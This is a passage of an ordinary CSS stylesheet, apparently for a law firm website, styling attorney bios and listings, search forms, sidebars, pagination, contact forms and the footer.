	color:#00B040;
}
.officetab>a:focus .tablinks, .officetab>a.active:focus .tablinks {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.officetab .tablinks {
 font-size:56px;
 font-size: 2.92vw;
}
}
/* arrow size */

.officetab .arrow {
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
.officetab .arrow {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
.officetab .arrow {
 width:23px;
}
}
/* arrow active state */
.officetab .tablinks .arrow-active {
	display:none;
}
.officetab a.active .tablinks .arrow-active {
	display:inline;
}
.officetab a.active .tablinks:hover .arrow-active {
	display:none;
}
/* arrow hover state */

.officetab .tablinks .arrow-hover {
	display:none;
}
.officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
	display:inline;
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:23px;
}
}
/* Style the tab content */
.tabcontent {
	display: none;
}
.tabcontent.first {
	display: block;
}
/* tab content */
.tabcontent {
	background-color:#FFF;
}
.tabcontent img {
	width:100%;
	height:auto;
}
.officeinfo {
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
.officeinfo p {
	font-size:14px;
	line-height:110%;
	color:#80929F;
 padding-bottom:.5rem;
	padding-left:10%;
	padding-right:5%;
}
.officeinfo p:last-child {
	padding-bottom:0;
}
 @media only screen and (min-width: 1200px) {
 .officeinfo p {
 font-size:17px;
 padding-bottom:.75rem;
}
}
 @media only screen and (min-width: 1820px) {
 .officeinfo p {
 font-size:21px;
}
}
.officeinfo p a:link, .officeinfo p a:visited {
	font-weight:700;
	color:#002E6E;
}
.officeinfo p a:hover, .officeinfo p a:focus {
	color:#6B7AA6;
}
 .officeinfo p a[href^="tel:"]:link, .officeinfo p a[href^="tel:"]:visited {
 color: inherit;
 font-weight: inherit;
}
.officeinfo p a[href^="tel:"]:hover, .officeinfo p a[href^="tel:"]:focus {
 color: inherit;
 font-weight: inherit;
}
/* ================================================= */
/* ====================== INTERIOR ================= */
/* ================================================= */

main {
	padding-top:80px;
}
 @media only screen and (min-width: 400px) {
 main {
 padding-top:80px;
}
}
 @media only screen and (min-width: 768px) {
 main {
 padding-top:75px;
}
}
 @media only screen and (min-width: 992px) {
 main {
 padding-top:92px;
}
}
 @media only screen and (min-width: 1200px) {
 main {
 padding-top:120px;
}
}
 @media only screen and (min-width: 1820px) {
 main {
 padding-top:180px;
}
}
.home main {
	padding-top:0px;
}
/* ------ Bio template ------- */
.col-60 {
	width:100%;
}
.col-40 {
	width:100%;
}
 @media only screen and (min-width: 768px) {
 .col-60 {
 width:60%;
 float:left;
}
.col-40 {
 width:40%;
 float:left;
}
}
/* ------ Page Header ---------- */


.pageheader {
	background-color:#5D7080;
	position:relative;
}
.pageheader img {
	width:100%;
	height:auto;
}
/*
.pageheader .banner-small {
	height:150px;

}

*/
.pagetitle-wide {
	padding:0;
	position:absolute;
	bottom:59px;
	left:0;
	width:100%;
	color:#FFF;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#5c000000', GradientType=0 );
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide {
 bottom:0;
}
}
.pagetitle-wide h1 {
	font-family: 'Oswald', sans-serif;
	font-size:26px;
	text-transform:uppercase;
	color:#FFF;
	line-height:115%;
	margin:0;
	padding:0;
	padding-top:35px;
	padding-bottom:15px;
}
 @media only screen and (min-width: 480px) {
 .pagetitle-wide h1 {
 width:80%;
}
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide h1 {
 font-size:32px;
 padding-top:40px;
 padding-bottom:25px;
 width:70%;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-wide h1 {
 font-size:43px;
 padding-top:45px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetitle-wide h1 {
 font-size:51px;
 padding-top:55px;
 padding-bottom:40px;
}
}
@media only screen and (min-width: 1820px) {
 .pagetitle-wide h1 {
 font-size:84px;
 padding-top:65px;
 padding-bottom:50px;
 width:80%;
}
}
/* Alternate layout for Attorney Bio Page Header */

.pageheader .bio-photo {
	height:166px;
	min-height:166px;
}
.pageheader .bio-photo2 {
	height:300px;
	min-height:300px;
}
.pagetitle-bio .sidebar-right {
	margin-top:20px;
	margin-bottom:15px;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 color:#FFF;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: center;
}
.pagetitle-bio .sidebar-right {
 margin-top:0px;
 margin-bottom:0px;
}
}
.pagetitle-bio h1 {
	color:#FFF;
	line-height:100%;
	margin:0;
	padding:0;
	margin-bottom:6px;
}
.pagetitle-bio p.title {
	font-size:18px;
	color:#9EB0BD;
	font-weight:700;
	text-transform:uppercase;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio p.title {
 font-size:15px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-bio h1 {
 margin-bottom:12px;
}
 .pagetitle-bio p.title {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
.pagetitle-bio p.title {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetitle-bio p.title {
 font-size:36px;
}
}
/* contact info */
.contact-info-sm {
	background-color:#DFE2E6;
	padding-top:5px;
	padding-bottom:5px;
}
.contact-info-sm.bio {
	padding-top:20px;
	padding-bottom:20px;
}
.contact-info-sm p {
	font-size:13px;
	color:#5D7080;
}
.contact-info-sm p a {
	color:inherit;
}
.contact-info-sm p a:visited {
	color:inherit;
}
.contact-info-sm p a:hover, .contact-info-sm p a:focus {
	color:#002E6E;
}


/* ------ content ---------- */

/* column colors and padding */

 @media only screen and (min-width: 768px) {
.sidebargray {
 background: linear-gradient( to right, #FFF, #FFF 60%, #FFF 60%, #DFE2E6 40%, #DFE2E6 40%, #DFE2E6 );
 height:100%;
}
}
.content-left {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
	margin-top:10px;
}
.sidebar-right {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
}
 @media only screen and (min-width: 480px) {
.content-left {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.content-left {
 margin:40px;
 margin-left: 56px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:40px;
 margin-left: 30px;
 margin-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
.content-left {
 margin: 50px;
 margin-left: 70px;
 margin-right: 38px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 38px;
 margin-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
.content-left {
 margin: 50px;
 margin-left: 100px;
 margin-right: 56px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 56px;
 margin-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
.content-left {
 margin:100px;
 margin-left: 140px;
 margin-right: 76px;
}
 .sidebar-right {
 margin:100px;
 margin-left: 76px;
 margin-right: 140px;
}
}
/* main content styles */


.accordion-content h3:first-of-type {
	margin-top:5px;
	padding-top:0px;
}
/* for news and blog listing dates */
.content p.date {
	font-size: 14px;
	font-weight:700;
}
 @media only screen and (min-width: 768px) {
.content p.date {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
.content p.date {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
.content p.date {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
.content p.date {
 font-size: 24px;
}
}
/* news and blog post listings */

.post-links p {
	padding-bottom:2px;
}
.post-links p.date {
	color:#002E6E;
	margin-bottom:9px;
}
 @media only screen and (min-width: 1200px) {
.post-links p.date {
 margin-bottom:15px;
}
}
 @media only screen and (min-width: 1920px) {
.post-links p.date {
 margin-bottom:20px;
}
}
.post-links a {
	color:inherit;
}
.post-links a:visited {
	color:inherit;
}
.post-links a:hover, .post-links a:focus {
	color:#002E6E;
}
/* read more show and hide buttons */




/* read more links - smaller than text */

button.readmore {
	-webkit-appearance: none;
	border:none;
	background-color:transparent;
	padding:0;
}
.readmore {
	cursor:pointer;
	font-size: 14px;
	font-weight:700;
	color:#00B040;
}
.accordion-content .readmore {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.readmore {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
 .readmore {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
 .readmore {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
 .readmore {
 font-size: 24px;
}
}
.readmore a, .readmore a:visited {
	font-weight:700;
	color:#00B040;
}
.post-links .readmore {
	margin-top:20px;
	margin-bottom:20px;
}
/* sidebar styles */
.sidebar-right, .sidebar-right p, .sidebar-right ul li {
	color:#5D7080;
}
.pagetools {
	margin-top:10px;
	margin-bottom:10px;
}
 @media only screen and (min-width: 768px) {
 .pagetools {
 margin-top:15px;
 margin-bottom:15px;
}
}
.pagetools img {
	width: auto;
	height:29px;
	margin-right:7px;
}
 @media only screen and (min-width: 768px) {
.pagetools img {
 height:23px;
 margin-right:6px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetools img {
 height:28px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetools img {
 height:32px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetools img {
 height:57px;
 margin-right:14px;
}
}
.vcard {
	background-image: url(../images/vcard-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.vcard:hover, .vcard:focus {
	background-image: url(../images/vcard-icon-over.png);
}
.print {
	background-image: url(../images/print-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.print:hover, .print:focus {
	background-image: url(../images/print-icon-over.png);
}
.linkedin {
	background-image: url(../images/linkedin-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.linkedin:hover, .linkedin:focus {
	background-image: url(../images/linkedin-icon-over.png);
}
.twitter {
	background-image: url(../images/twitter-bio-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.twitter:hover, .twitter:focus {
	background-image: url(../images/twitter-bio-icon-over.png);
}
.fullpdf {
	background-image: url(../images/fullpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.fullpdf:hover, .fullpdf:focus {
	background-image: url(../images/fullpdf-icon-over.png);
}
.shortpdf {
	background-image: url(../images/shortpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.shortpdf:hover, .shortpdf:focus {
	background-image: url(../images/shortpdf-icon-over.png);
}
.pdf {
	background-image: url(../images/pdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.pdf:hover, .pdf:focus {
	background-image: url(../images/pdf-icon-over.png);
}
.spanish {
	background-image: url(../images/spanish-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.spanish:hover, .spanish:focus {
	background-image: url(../images/spanish-icon-over.png);
}
.english {
	background-image: url(../images/english-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.english:hover, .english:focus {
	background-image: url(../images/english-icon-over.png);
}
.share {
	background-image: url(../images/share-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.share:hover, .share:focus {
	background-image: url(../images/share-icon-over.png);
}
main h2 {
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	margin-bottom:12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
main h2.no-border {
	border:none;
}
.home main h2 {
	border:none;
}
.sidebar-right p {
	padding-bottom: 6px;
}
.sidebar-right p a {
	color:inherit;
}
.sidebar-right p a:visited {
	color:inherit;
}
.sidebar-right p a:hover, .sidebar-right p a:focus {
	color:#002E6E;
}
.sidebar-right ul {
/*margin-left:0;
	list-style:none;*/
}
.sidebar-right ul li {
	line-height:125%;
	margin-left: 10px;
}
.sidebar-right ul li a {
	color:inherit;
}
.sidebar-right ul li a:visited {
	color:inherit;
}
.sidebar-right ul li a:hover, .sidebar-right ul li a:focus {
	color:#002E6E;
}
/* subnavigation menu */

.subnav ul {
	margin:0;
	margin-top:20px;
	margin-bottom:40px;
	list-style:none;
}
.subnav ul ul {
	margin:0;
	padding:0;
	margin-left:20px;
	border:none;
}
.subnav ul li {
	position:relative;
}
.subnav ul li a {
	font-size:20px;
	color: #5D7080;
	font-weight:400;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:9px;
	padding-bottom:9px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
.subnav ul li a {
 font-size:17px;
}
}
 @media only screen and (min-width: 992px) {
.subnav ul li a {
 font-size:19px;
}
}
 @media only screen and (min-width: 1200px) {
.subnav ul li a {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
.subnav ul li a {
 font-size:36px;
 padding-top:15px;
 padding-bottom:3px;
 margin-bottom:12px;
}
}
.subnav ul li a:link, .subnav ul li a:visited {
	color:#5D7080;
}
.subnav ul li a:hover, .subnav ul li a.active {
	color:#002E6E;
}
/* SEARCH FORM - USED IN MAIN SECTION AS WELL AS SIDEBAR */

main .search h2 {
	border:none;
}
.search form {
	margin-bottom:20px;
	font-size:16px;
	position:relative;
}
 @media only screen and (min-width: 768px) {
.search form {
 font-size: .9rem;
}
}
 @media only screen and (min-width: 992px) {
.search form {
 font-size: 18px;
 margin-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
.search form {
 font-size: 20px;
 margin-bottom:40px;
}
}
 @media only screen and (min-width: 1820px) {
.search form {
 font-size: 28px;
}
}
/* form typography */
.search form label {
	font-weight: 700;
	color:#80929F;
	display: block;
	max-width: 100%;
}
aside .search form label {
	margin-bottom: 10px;
}
select {
	/* you should keep these firsts rules in place to maintain cross-browser behaviour */
    -webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	appearance: none;
	outline: none;
}
 select::-ms-expand {
 display: none;
}
.search form input[type=text], .search form input[type=email], .search form textarea, .search form select {
	width:100%;
	font-weight:700;
	color:#80929F;
	-webkit-appearance:none;
	border-radius: 0;
	border: 1px solid #9eb0bc;
	background-color: transparent;
	display:block;
}
.search input[type="submit"] {
	clear:both;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
}
.search input[type="submit"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 input::-webkit-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input::-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-ms-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
/* search form input padding */

.search form input[type=text], .search form input[type=email], .search form textarea {
	padding:11px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search form select {
	padding:9px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search input[type="submit"], .search input[type="reset"] {
	padding:9px;
	padding-left:1rem;
	padding-right:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
@media only screen and (min-width: 768px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:8px;
 padding-left:1rem;
}
.search form select {
 padding:6px;
 padding-left:1rem;
}
 .search input[type="submit"] {
 padding:6px;
 padding-left:1rem;
 padding-right:1rem;
}
}
 @media only screen and (min-width: 992px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:14px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
 .search form select {
 padding:12px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
.search input[type="submit"] {
 padding:12px;
 padding-left:1.75rem;
 padding-right:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form label {
 margin-bottom: 20px;
}
}
/* search form with search icon */


.search form .search-icon {
	background-image: url(../images/search-icon-blue.png);
	background-repeat: no-repeat;
	background-position: 97.5% 0px;
	background-size: contain;
}
 @media only screen and (min-width: 700px) {
.search form .search-icon {
 background-position: 96.5% 0px;
}
}
 @media only screen and (min-width: 768px) {
.search form .search-icon {
 background-position: right 0px;
}
}
/* search form custom select */
.search form select {
	background-image: url(../images/select-down-arrow.png);
	background-repeat: no-repeat;
	background-position: 95% 15px;
	background-size: 19px 10px;
}
 @media only screen and (min-width: 768px) {
 .search form select {
background-position: 95% 15px;
 background-size: 12px 6px;
}
}
 @media only screen and (min-width: 992px) {
 .search form select {
background-position: 95% 20px;
 background-size: 16px 8px;
}
}
 @media only screen and (min-width: 1200px) {
 .search form select {
background-position: 95% 20px;
 background-size: 19px 10px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form select {
background-position: 95% 25px;
 background-size: 31px 16px;
}
}
/* larger button for attorney search form */


/* attorney search submit button */

.input-button-left {
	text-align:left;
}
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
	clear:both;
	font-size:17px;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
	padding:10px;
	padding-left:3rem;
	padding-right:3rem;
}
.input-button-left input[type="submit"]:hover, .input-button-left input[type="reset"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 @media only screen and (min-width: 768px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 padding:8px;
 padding-left:2rem;
 padding-right:2rem;
}
}
 @media only screen and (min-width: 992px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:18px;
 padding:12px;
 padding-left:3rem;
 padding-right:3rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:26px;
 padding:20px;
 padding-left:4rem;
 padding-right:4rem;
 margin-top:15px;
 margin-bottom:15px;
}
}
/* alphabet */
 .alphabet {
	display:block;
	clear: both;
	width:100%;
	margin:0px;
	padding:0px;
}
main .alphabet {
	padding-top:10px;
}
 @media only screen and (max-width: 767px) {
 .alphabet .eqWrap {
 display: inline;
}
 .alphabet .eq {
 display: inline;
}
 .alphabet .equalHW {
 display: inline;
}
 .alphabet a {
 font-size:18px;
 font-size:4vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 margin-right:0.5%;
 vertical-align:middle;
}
 main .alphabet a {
 color:#80929F;
}
 .alphabet a {
 width:10%;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 margin-top:10px;
 margin-bottom:10px;
 margin-left:2px;
 margin-right:2px;
 padding-top:6px;
 padding-bottom:6px;
 border: 2px solid #6B7AA6;
 text-align:center;
}
 main .alphabet a {
 border: 1px solid #9EB0BD;
}
}
 @media only screen and (min-width: 768px) {
    /* flex wrap styles */
     .alphabet .eqWrap {
 display: flex;
}
 .alphabet .eq {
}
 .alphabet .equalHW {
 flex: 1;
}
 .alphabet .equalHMWrap {
 justify-content: space-between;
 margin-bottom:40px;
}
 main .alphabet .equalHMWrap {
 margin-bottom:20px;
}
 .alphabet .equalHMR {
 width: 7%;
 border: 3px solid #6B7AA6;
 text-align:center;
}
 main .alphabet .equalHMR {
 border: 1px solid #9EB0BD;
}
 .alphabet .equalHMR:hover, .alphabet .equalHMR.focus {
 background-color:#00B040;
}
 .alphabet .equalHMR:hover > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:visited, .alphabet .equalHMR.hover > a:visited {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:hover, .alphabet .equalHMR.hover > a:hover {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a:visited, .alphabet .equalHMR.focus > a:visited {
 color:#FFF;
}
 .overlay .alphabet .equalHMR a:focus {
 color:#FFF;
 background-color:#00B040;
}
 .alphabet a {
 font-size:43px;
 font-size: 3.24vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 padding:10px;
 vertical-align:middle;
 background-color:transparent;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 flex: 1;
 width:100%;
}
 main .alphabet a {
 color:#80929F;
}
 main .alphabet {
 padding-top:20px;
}
}
 @media only screen and (min-width: 992px) {
 .alphabet .equalHMR {
 border: 4px solid #6B7AA6;
}
 .alphabet a {
 font-size:40px;
 font-size: 3vw;
}
}
 @media only screen and (min-width: 1200px) {
 .alphabet a {
 font-size:43px;
 font-size: 2.24vw;
}
}
 @media only screen and (min-width: 1600px) {
 main .alphabet .equalHMR {
 border: 2px solid #9EB0BD;
}
 .alphabet a {
 padding-top:6px;
 padding-bottom:6px;
}
}

/* attorney search results */

@media only screen and (max-width: 359px) {
 .attorney-listing {
 padding-top:10px;
 padding-bottom:10px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-bottom:10px;
}
}
@media only screen and (min-width: 360px) {
 .attorney-listing {
 position: relative;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: flex-start; /* refers to vertical alignment */
 justify-content: flex-start;/* refers to horizontal alignment */
 padding-top:20px;
 padding-bottom:40px;
 margin-bottom:20px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-right:4%;
}
}
 @media only screen and (min-width: 481px) {
.attorney-thumb {
 max-width: none;
flex-basis: 24%;
}
}
 @media only screen and (min-width: 768px) {
 .attorney-listing {
align-items: center;
}
 .attorney-thumb {
 width:17%;
 min-width:17%;
 flex-basis: 17%;
padding-right:30px;
margin-right:0;
}
 .attorney-info {
 width:83%;
min-width:83%;
flex-basis: 83%;
position: relative;
-js-display: flex;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
 .attorney-info-lft {
 width:45%;
 min-width:45%;
 flex-basis: 45%;
padding-right:50px;
 display:inline-block;
vertical-align:bottom;
}
 .attorney-info-rt {
 display:inline-block;
vertical-align:bottom;
}
}
 @media only screen and (min-width: 1200px) {
 .attorney-thumb {
 padding-right:50px;
}
 .attorney-info-lft {
 min-width:36%;
 width:36%;
 flex-basis: 36%;
}
}
 @media only screen and (min-width: 1820px) {
 .attorney-thumb {
 width:15%;
 min-width:15%;
 flex-basis: 15%;
}
 .attorney-info {
 width:85%;
 min-width:85%;
 flex-basis: 85%;
}
}
.attorney-info p a {
	font-weight:700;
}
.attorney-info p a.phonelink, .attorney-info p a.phonelink:visited, .attorney-info p a.phonelink:hover {
	color: inherit;
	font-weight:400;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.attorney-info p a.phonelink:hover, .attorney-info p a.phonelink:focus {
	color: #002252;
	font-weight:400;
}
p.attorney-link {
	font-size:18px;
	font-weight:700;
}

/* font sizes */

 @media only screen and (max-width: 479px) {
.attorney-info p {
 font-size:13px;
}
 .attorney-info p.attorney-link {
 font-size:16px;
}
}
 @media only screen and (min-width: 480px) {
 p.attorney-link {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 p.attorney-link {
 font-size:20px;
}
}
 @media only screen and (min-width: 1820px) {
 p.attorney-link {
 font-size:40px;
}
}
/* -------- pagination --------- */

.pagination {
	font-weight:700;
	display: inline-block;
	padding-left: 0;
	margin:0;
	border-radius: 0;
	text-align:right;
	margin-top:15px;
	margin-bottom:15px;
	color:#6B7AA6;
}
ul.pagination li {
	margin-left: 0px;
}
 @media only screen and (min-width: 768px) {
 .pagination {
 margin:0;
 margin-top:28px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagination {
 margin-top:38px;
}
}
.accordion-content ul.pagination li {
	color: #6B7AA6;
}
.pagination>li {
	display: inline-block;
	padding-bottom:0;
	font-size:16px;
}
 @media only screen and (min-width: 1200px) {
 .content ul.pagination li {
 font-size:16px;
 padding-bottom: 0;
 margin-bottom: 0;
}
}
.pagination li {
}
.pagination li.disabled {
	border-right:none;
}
.pagination li:last-child {
	border-right:none;
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: none;
	margin-left: 0;
	line-height: 1;
	color: #6B7AA6;
	text-decoration: none;
	background-color: #fff;
	padding:0px;
	padding-right: 5px;
	padding-left: 5px;
}
.pagination>li>a {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right:none;
}
.pagination>li>span {
	border: none;
}
.pagination>li.active>span {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index: 3;
	color: #002E6E;
	cursor: default;
	background-color: transparent;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	z-index: 2;
	color: #00B040;
	background-color: transparent;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color: #ddd;
	cursor: not-allowed;
	background-color: transparent;
}
/* -------- SEARCH RESULTS FILTERING NAV TABS --------- */


.site-search {
	padding-top:10px;
	position:relative;
}
.site-search .pagetools {
	position: absolute;
	right:0;
	top:0;
}
.content-left .nav-tabs {
	padding:0;
	margin:0;
	padding-right:80px;
}
.content-left .nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.content-left ul.nav-tabs li.nav-item {
	padding:0;
	margin:0;
	margin-bottom: -1px;
}
.content-left .nav-tabs .nav-item.active .nav-link {
	 color: #fff;
	background-color: #6B7AA6;
	border-color: #dee2e6 #dee2e6 #fff;
}
.content-left .tab-content {
	padding-top:24px;
	min-height:150px;
}
/* -------- CONTACT US PAGE --------- */

.office-thumbs {
	clear:both;
	display:block;
	float:none;
	padding-top:20px;
}
.office-thumbs h2 {
	border:none;
}
 @media only screen and (max-width: 767px) {
main .office-thumbs h2 {
 margin:0;
 padding:0;
 margin-bottom:6px;
}
.office-thumbs p {
 font-size:15px;
}
.office-thumbs .row {
 padding-top:15px;
 padding-bottom:20px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
}
 @media only screen and (max-width: 480px) {
main .office-thumbs h2 {
 font-size:4vw;
}
.office-thumbs p {
 font-size:3.5vw;
 padding-bottom:6px;
}
}
.office-thumbs h2 a:link {
	color: #002E6E;
}
.office-thumbs h2 a:visited {
	color: #002E6E;
}
.office-thumbs h2 a:hover, .office-thumbs h2 a:focus {
	color: #6B7AA6;
}
.office-thumbs p a:link {
	color: #6B7AA6;
	font-weight:700;
}
.office-thumbs p a:visited {
	color: #6B7AA6;
}
.office-thumbs p a:hover, .office-thumbs p a:focus {
	color: #002E6E;
}

/* telephone links */



/* contact form */

@media only screen and (min-width: 768px) {
.contactform {
 padding-top:10px;
 margin-top:20px;
 border-top-width: 1px;
 border-top-style: solid;
 border-top-color: #9EB0BD;
}
}
 @media only screen and (min-width: 1820px) {
 .contactform {
 padding-top:20px;
 margin-top:30px;
}
}
/* subscribe form */


@media only screen and (min-width: 768px) {
.subscribeform {
 padding-top:10px;
 margin-top:20px;
}
}
 @media only screen and (min-width: 1820px) {
 .subscribeform {
 padding-top:20px;
 margin-top:30px;
}
}
/* ====== FOOTER ======== */

footer {
	background-color:#6B7AA6;
	padding-top:24px;
	padding-bottom:24px;
	color:#FFF;
	text-align:center;
}
@media only screen and (min-width: 768px) {
 footer {
text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 footer {
 padding-top:30px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1820px) {
 footer {
 padding-top:60px;
 padding-bottom:60px;
}
}
ul.footer-menu {
	font-size: 11px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
	margin:0;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
ul.footer-menu {
 font-size: 12px;
